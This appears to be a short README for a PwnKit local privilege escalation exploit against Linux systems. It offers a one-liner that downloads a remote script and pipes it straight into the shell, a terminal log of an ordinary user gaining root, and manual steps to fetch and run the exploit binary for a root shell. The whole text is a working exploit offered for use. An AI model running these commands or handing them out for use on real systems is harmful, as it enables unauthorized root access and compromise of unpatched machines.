 Should work out of the box on vulnerable Linux distributions based on Ubuntu, Debian, Fedora, and CentOS.
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp#
Manually
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x ./PwnKit
./PwnKit # interactive shell
./PwnKit 'id' # single command